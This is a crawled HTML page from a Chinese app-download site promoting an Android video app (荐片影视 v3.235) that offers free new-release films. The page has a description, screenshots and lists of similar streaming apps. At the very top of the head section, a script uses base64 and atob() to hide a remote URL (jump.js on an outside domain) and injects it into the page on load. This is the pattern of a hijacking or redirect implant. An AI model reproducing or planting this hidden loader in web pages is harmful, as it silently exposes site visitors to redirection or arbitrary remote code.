

--- FILE ---
content_type: text/html
request_url: https://www.13636.com/apps/144714.html
body_size: 6071
content:
<!DOCTYPE html>
<html><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>荐片影视app3.235安卓最新版-荐片影视APP下载 v3.235-13636下载</title>
<meta name="keywords" content="荐片影视app3.235安卓最新版">
<meta name="description" content="荐片影视app3.235安卓最新版一款优秀的影视资源软件，这款软件能够第一时间为用户带来最新的热门大片，超清1080P画质，流畅播放，没有广告，快来下载吧！"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc">
<meta name="robots" content="all">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.13636.com/apps/144714.html">
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.13636.com/apps/144714.html">
<link href="https://www.13636.com/appdown/style.css" rel="stylesheet" type="text/css">
<link href="https://www.13636.com/appdown/appinfo.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://www.13636.com/appdown/jquery.js"></script>
<script type="text/javascript">
try {var urlhash = window.location.hash;if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="https://m.13636.com/apps/144714.html";}}}
catch(err)
{
}</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?6e751d56c88c7b18bbd625f7c311a40daef6ceb7d85c86c628967e0bf0c4f4283d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
</head>
<body id="body">
<div class="top-cont allbox">
<div class="logo fl"><img src="https://www.13636.com/appdown/logo.png"></div>
<div class="search-c fr">
<form>
<input type="hidden" name="tempid" value="1"> 
<input type="hidden" name="tbname" value="down"/>
<input type="hidden" name="show" value="title" checked="checked" />
<input type="text" name="keyboard" class="search-inp fl" placeholder="请输入关键字">
<button class="search-but fl" type="submit"><img src="https://www.13636.com/appdown/ico-search.png"></button>
</form>
</div>
</div>
<div class="nav-c">
<ul class="nav-cont">
<li><a href="https://www.13636.com/">首页</a></li>
<li class="nav-style"><a href="https://www.13636.com/soft/">热门软件</a></li>
<li><a href="https://www.13636.com/game/">热门游戏</a></li>
<li><a href="https://www.13636.com/news/">攻略教程</a></li>
<li><a href="https://www.13636.com/zt/">专题</a></li>
<li><a href="https://www.13636.com/top/">排行</a></li>
</ul>
</div>
<div class="allbox Downl_info">
<div class="brednav allbox">
<p>您的位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/soft/">最新软件</a>&nbsp;>&nbsp;<a href="/apps/yyys/">音乐影视</a>&nbsp;&gt;&nbsp;<a href="/apps/144714.html">荐片影视app3.235安卓最新版</a></p>
</div>
<div class="allbox con-all">
<div class="con-left fl">
<div class="dowl-info s-head">
<div class="dowl-top">
<div class="dowl-left fl">
<div class="ntit"><h1>荐片影视app3.235安卓最新版</h1><span></span></div>
<div class="dowl-min fl">
<img alt="荐片影视app3.235安卓最新版" src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/b9c60ce829b82be755bff9413e240453.png">
<ul>
<li>版本：v3.235</li>
<li>大小：31.27MB</li>
<li>环境：Android/ios</li>
<li>更新：2024-07-31 11:44:44</li>
</ul>
</div>

<p class="down-box">
<a href="https://www.13636.com/e/down/azurl.php?id=144714" class="u-btn u-btn-az qrcode_show" target="_blank" rel="nofollow">
<b>安卓下载</b>
<span class="p2">直接点击下载</span>
 </a>

<a class="u-btn u-btn-ben" rel="nofollow" href="javascript:;">
<b>暂无苹果下载</b></a>
</p>

</div>
</div>
</div>	 	 
<div class="game-info">
<div class="game-info-c">
<p><strong>荐片影视app3.235安卓最新版</strong>一款优秀的影视资源软件，这款软件能够第一时间为用户带来最新的热门大片，超清1080P画质，流畅播放，没有广告，快来下载吧！</p><h3>荐片影视app3.235安卓最新版软件特色</h3><p>1、在线播放，离线缓存，可随时随地查看;</p><p>2、本地视频扫描播放，让视频管理更方便;</p><p>3、精准推荐，一键式剧情，看神器最懂你;</p><p>4、很多资源被聚合搜索，海量资源被抹平;</p><h3>荐片影视app3.235安卓最新版软件功能</h3><p>1、免费点播，随心观看</p><p>绿色资源网高清视频免费反驳，随点随看，时间自由掌握</p><p>2、P2P云播，高清流畅</p><p>播放流畅P2P传输，越多人看越流畅，畅享一切高清享受</p><p>3、影片下载、一网打尽</p><p>将喜欢的电影、电视剧、综艺、动漫、纪录片等下载到本地，随时观看</p><h3>荐片影视app3.235安卓最新版软件优势</h3><p>1、为用户提供的视频有多种类型，用户可以在线观看，没有任何限制;</p><p>2、为用户提供了一个短视频，用户可以自由观看，了解视频的细节;</p><p>3、支持用户收集自己喜欢的视频，以便随时在应用中观看;</p><p>4、海量视频免费提供给用户，想看多少看多少，免费;</p><p>视资源软件，这款软件能够第一时间为用户带来最新的热门大片，超清1080P画质，流畅播放，没有广告，快来下载吧！</p></div>
</div>
<div class="pic-c fl">
<div class="bt-c"><h2>软件截图</h2></div>
<div class="snapShotWrap" id="snapShotWrap" style="height: 550px;">
<a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);"><i></i></a>
<a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);"><i></i></a>
<ul class="snapShotCont" style="height: 550px;">
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/b5f9358e91973e5f9522e46bf762d655.jpg" alt="荐片影视app3.235安卓最新版"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/d2272a59f5be3bc8212221f702ac623c.jpg" alt="荐片影视app3.235安卓最新版"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/9b0f77f4e9cb6a7e55c67ad2e9b195b8.jpg" alt="荐片影视app3.235安卓最新版"><span class="elementOverlays"></span></li>
</ul>
</div>
</div>
<div class="down-c fl">
<div class="bt-c"><h2>相关版本</h2></div>
<div class="tab-cont">
<div class="tab-list wz-list" style="display: block;">
<ul>
<a href="https://www.13636.com/apps/144720.html" target="_blank" title="荐片官方版">						
<li>
<i></i>
<em>荐片官方版</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-19</span>
</li>
</a>
<a href="https://www.13636.com/apps/144709.html" target="_blank" title="荐片APP电视版">						
<li>
<i></i>
<em>荐片APP电视版</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-05-24</span>
</li>
</a>
<a href="https://www.13636.com/apps/144703.html" target="_blank" title="荐片APP官方安卓">						
<li>
<i></i>
<em>荐片APP官方安卓</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-03-18</span>
</li>
</a>
</ul>
</div>

</div>
</div>


<div class="down-news fl">
<div class="bt-c"><h2>相关资讯</h2></div>
<div class="tab-cont">
<div class="newstab-list news-list" style="display: block;">
<ul>
<a href="https://www.13636.com/news/212.html" target="_blank" title="钉钉怎么关闭极速打卡提示音 声音关闭方法">						
<li>
<i></i>
<em>钉钉怎么关闭极速打卡提示音 声音关闭方法</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-31</span>
</li>
</a>
<a href="https://www.13636.com/news/22821.html" target="_blank" title="网易大神怎么关闭图片水印 高清大图来袭">						
<li>
<i></i>
<em>网易大神怎么关闭图片水印 高清大图来袭</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-31</span>
</li>
</a>
<a href="https://www.13636.com/news/26230.html" target="_blank" title="68宠物怎么删除宠物 爱宠信息删除方法介绍">						
<li>
<i></i>
<em>68宠物怎么删除宠物 爱宠信息删除方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-31</span>
</li>
</a>
<a href="https://www.13636.com/news/26221.html" target="_blank" title="饿了么红包怎么用 使用规则介绍">						
<li>
<i></i>
<em>饿了么红包怎么用 使用规则介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-31</span>
</li>
</a>
<a href="https://www.13636.com/news/10370.html" target="_blank" title="阳光车生活怎么交违章 看完你就懂了">						
<li>
<i></i>
<em>阳光车生活怎么交违章 看完你就懂了</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
<a href="https://www.13636.com/news/26671.html" target="_blank" title="代练通怎么发布订单 发单操作流程一览">						
<li>
<i></i>
<em>代练通怎么发布订单 发单操作流程一览</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
<a href="https://www.13636.com/news/237.html" target="_blank" title="CAD派客云图怎样导入图纸 找到图纸方法">						
<li>
<i></i>
<em>CAD派客云图怎样导入图纸 找到图纸方法</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
<a href="https://www.13636.com/news/9236.html" target="_blank" title="智能证件照怎么保存邮箱 看完你就懂了">						
<li>
<i></i>
<em>智能证件照怎么保存邮箱 看完你就懂了</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
<a href="https://www.13636.com/news/25074.html" target="_blank" title="daygram怎么设置中文 语言更改步骤教程">						
<li>
<i></i>
<em>daygram怎么设置中文 语言更改步骤教程</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
<a href="https://www.13636.com/news/125.html" target="_blank" title="怎么关闭QQ空间评论气泡？">						
<li>
<i></i>
<em>怎么关闭QQ空间评论气泡？</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-07-30</span>
</li>
</a>
</ul>
</div>
</div>
</div>



<div class="about-news fl">
<div class="bt-c wz-tab"><h2>同类推荐</h2></div>			
<div class="txtboxs">
<div>
<a target="_blank" href="https://www.13636.com/apps/126737.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-02/69a635a170ec1b9a341aba0fd3ad6e40.png" alt="剪印电子音乐相册"><b>剪印电子音乐相册</b></a>
<a target="_blank" href="https://www.13636.com/apps/92863.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-05-28/84e72b6b6a84683c0a6b6e85e28744cb.png" alt="番茄电影"><b>番茄电影</b></a>
<a target="_blank" href="https://www.13636.com/apps/94281.html"><img src="https://www.13636.com/d/file/uploads/2021-06-07/gdufkipg3th_41839.png" alt="夜蝶视频安卓最新版"><b>夜蝶视频安卓最新版</b></a>
<a target="_blank" href="https://www.13636.com/apps/111810.html"><img src="https://android-artworks.25pp.com/fs08/2018/02/12/10/110_e5ef6458bed4f223f99c3306543de17c_con_130x130.png" alt="练耳大师"><b>练耳大师</b></a>
<a target="_blank" href="https://www.13636.com/apps/157249.html"><img src="https://www.13636.com/d/file/asoft/yyys/2022-04-01/f11ae6a3cc9f6c7d186ac2fbb12fcae0.png" alt="蜗牛视频"><b>蜗牛视频</b></a>
<a target="_blank" href="https://www.13636.com/apps/104296.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-07-24/079ef9dfde66cd901f70296db5edb9b3.png" alt="酷狗大字版"><b>酷狗大字版</b></a>
</div>
</div>
</div>
</div>		 
<div class="con-right fr">
<div class="R-new fl">
<div class="bt-c2"><p>本类最新</p></div>
<div class="hotgame-lb">
<a href="https://www.13636.com/apps/144714.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/b9c60ce829b82be755bff9413e240453.png" alt="荐片影视app3.235安卓最新版"><p>荐片影视app3.235安卓最新版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>31.27MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/118851.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-09-15/98af5d69e41cdea1432878a450e83fbd.png" alt="子曰教育安卓版"><p>子曰教育安卓版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>32.44MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/126737.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-02/69a635a170ec1b9a341aba0fd3ad6e40.png" alt="剪印电子音乐相册"><p>剪印电子音乐相册</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>59.01MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/159140.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-10-29/dd7b28b6e20676a6b0b234cb99c54ed8.png" alt="多多短视频app"><p>多多短视频app</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.11MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/8874.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-04-09/731342a6026ea6b7e045b2b3b6c4f8d9.png" alt="麻花视频app修改版"><p>麻花视频app修改版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>27.33 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/92863.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-05-28/84e72b6b6a84683c0a6b6e85e28744cb.png" alt="番茄电影"><p>番茄电影</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>49.52M</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/21528.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/2020-06-04/aqtnsp4nco2_3540.jpg" alt="沃音乐"><p>沃音乐</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>72.2 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/157250.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-04-01/f11ae6a3cc9f6c7d186ac2fbb12fcae0.png" alt="蜗牛视频app官方最新版"><p>蜗牛视频app官方最新版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>101MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/109639.html" target="_blank"><div class="lb-con"><img src="https://android-artworks.25pp.com/fs08/2020/05/20/8/110_328c7d9ee0a3bb9467e2fea213922840_con_130x130.png" alt="对手短视频app"><p>对手短视频app</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>78.55MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/184747.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-26/28a42141454bd0724b2a39d4a56b051e.png" alt="麻花影视大全官方"><p>麻花影视大全官方</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>16MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
</div>
</div>

<div class="R-new fl">
<div class="bt-c2"><p>本类排行</p></div>
<div class="hotgame-lb">

<a href="https://www.13636.com/apps/80654.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-02-18/8c206b632efdc23d89e0c54f1c0fdfad.png" alt="泡芙短视频app官方网址"><p>泡芙短视频app官方网址</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>46.87MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/145210.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-04-07/d725cf49c0ec94b94326577f18a01c5e.png" alt="飞极速在线浏览器官网无广告"><p>飞极速在线浏览器官网无广告</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>17.79MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/104046.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-04-13/8c36fbe0104c578563c9839a90473885.jpeg" alt="茶杯狐cupfox官网在线观看"><p>茶杯狐cupfox官网在线观看</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>0.0MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/27289.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-06-16/7b62b8a10e7fe11e262f39293c420b5f.png" alt="番茄社区app最新网站"><p>番茄社区app最新网站</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>61.41 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/9265.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-04-14/d166d546e7087bf5576294b54397f13a.png" alt="袋熊视频官网免费"><p>袋熊视频官网免费</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>32.68MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/162085.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-07-29/30ab41311d8990e270424e3b20ccbc69.png" alt="khsp快活视频vip6.1官网版"><p>khsp快活视频vip6.1官网版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.8M</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/104334.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-06-16/2b8c561638c5d7d3d2e574f984c6c6b3.png" alt="骚虎影视2024"><p>骚虎影视2024</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>22.67MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/9005.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-04-11/64f4f62b96c403c747cff4e612434b9f.png" alt="今日影视官方版"><p>今日影视官方版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.92 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/74691.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-01-12/88591ab80a414d95a36fed5771cc76b2.png" alt="TV影院"><p>TV影院</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>16.45MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/144949.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-01-15/14f065832d54c746c022f9502390e2d7.png" alt="白嫖者联盟"><p>白嫖者联盟</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>6.82MB</p></div>
<em class="dowl-but">下载</em></div>
</a>

</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.13636.com/appdown/imgSwitch.js"></script>
<!--版权区-->
<div class="footer">
<div class="footer-cont allbox">
<div class="footba fl">
<div class="footba-link">
<a href="#" target="_blank">版权声明</a>
<p>版权所有 Copyright © 2024&nbsp;<a href="https://www.13636.com/" title="13636.com">www.13636.com</a></p><p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a></p>
<p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备2024057467号-1</a></p>
</div>
</div>
</div>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?32271ffc9f4478c9aaa5d25b18b8582d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<div class="xiongzhanghao" style="display:none;">
<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://www.13636.com/apps/144714.html",
            "title": "荐片影视app3.235安卓最新版-荐片影视APP下载  v3.235-13636下载",
            "images": ["https://www.13636.com/d/file/asoft/yyys/2021-11-03/b9c60ce829b82be755bff9413e240453.png"],
            "description": "荐片影视app3.235安卓最新版一款优秀的影视资源软件，这款软件能够第一时间为用户带来最新的热门大片，超清1080P画质，流畅播放，没有广告，快来下载吧！",
            "pubDate": "2024-07-31T11:41:27",
            "upDate": "2024-07-31T11:44:44",
            "isOriginal":"1"
        }
</script>
<script src="/e/public/ViewClick/?classid=9&id=144714&addclick=1"></script>
</div>
</body></html>